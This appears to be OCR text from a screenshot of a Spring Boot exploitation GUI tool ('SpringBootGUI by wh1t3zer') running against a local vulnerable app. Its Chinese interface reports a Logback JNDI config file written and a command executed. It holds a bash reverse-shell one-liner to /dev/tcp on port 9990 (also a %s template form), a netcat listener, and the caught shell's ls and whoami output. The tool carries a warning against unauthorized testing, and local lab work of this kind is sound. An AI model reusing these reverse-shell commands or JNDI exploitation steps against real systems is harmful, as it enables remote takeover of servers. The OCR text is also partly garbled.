 GU GUI利用工具-sp main springboot_vul (2) 2
Project springboot_vul.java list.json
nc -lvk 9990
18 47 38
nc python
/Users/wh1t3zer/.zsh_sessions/80F25DB0-6EDA-459D-8DCF-39C26BB3242F.session:1: command not found: wh1t3zer@hackertool^G^[
]1
/Users/wh1t3zer/.zsh_sessions/80F25DB0-6EDA-459D-8DCF-39C26BB3242F.session:1: bad pattern: ..-sp/resources^G/Users/wh1t
zer/hacker/%E6%B8%97%E9%80%8F/springboot%E5%88%A9%E7%94%A8/GUI%E5%88%A9%E7%94%A8%E5%B7%A5%E5%85%B7-sp/resources^[^[[?1
[=
[→ resources git:(main) × bash -c "bash -i >& /dev/tcp/127.0.0.1/9990 0>&1"
[→ resources git:(main) × bash -c bash -i >&/dev/tcp/%s/9990 0>&1
zsh: no such file or directory: /dev/tcp/%s/9990
[→ resources git:(main) × nc -lvk 9990
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ bash-3.2$ bash-3.2$ ls
README.md
codebase
repository
bash-3.2$ whoami
wh1t3zer
bash-3.2$ ^C
[→ resources git:(main) × nc -lvk 9990
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$
SpringBootGUI by wh1t3zer
地址: http://127.0.0.1:9098/ 漏洞列表: Logging属性 Logback ... 开干
脱敏参数: 请输入参数 命令参数: 请输入命令
调用类名: IP : 127.0.0.1 port : 80
当前版本为springboot2
当前jdk版本为: 1.8.0_411
LoggingConfigJNDI.xml文件写入成功
执行命令成功，请在反弹服务器上查看
当前反弹vpsIP: 127.0.0.1 vpsPort: 9990
禁止用于未授权测试！ 当前状态：
/Users/wh1t3zer/.zsh_sessions/B5D76B1E-
]1
/Users/wh1t3zer/.zsh_sessions/B5D76B1E-
zer/hacker/%E6%B8%97%E9%80%8F/springboo
[=
→ resources git:(main) ×
Run springboot_vul springboot_vul (2)
/Library/Java/JavaVirtualMachines/jdk1.8.0_411.jdk/Contents/Hom
Java HotSpot(TM) 64-Bit Server VM warning: CodeCache is full. Compiler has been disabled.
Java HotSpot(TM) 64-Bit Server VM warning: Try increasing the code cache size using -XX:ReservedCod
CodeCache: size=131072Kb used=8916Kb max_used=8916Kb free=122155Kb
bounds [0x00000001024ec000, 0x0000000102dac000, 0x000000010a4ec000]
total_blobs=3334 nmethods=2685 adapters=563
compilation: disabled (not enough contiguous free space left)
14
1
GUI利用工具-sp > src > main > springboot_vul > handlerGetshell 829:62 LF UTF-8 8 spaces*